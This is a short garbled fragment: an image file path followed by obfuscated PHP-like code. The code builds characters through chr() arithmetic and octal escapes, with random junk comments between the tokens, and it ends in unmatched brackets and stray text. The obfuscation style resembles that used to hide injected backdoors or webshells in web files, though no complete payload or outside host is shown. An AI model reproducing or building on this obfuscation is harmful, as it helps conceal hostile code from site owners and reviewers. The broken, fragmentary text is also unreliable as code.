
   ).chr	(   
170
/* qWHkm */
-     
75
	).
"\162"
  .     
16
'
  .
/*Pae*/
chr	(
/* J  */
910
/*WAg */
-	
810
-    
42
    ).chr
/*  sG */
(
107
);;

"
/*   ndZN*/
);

hvfvrIr
);
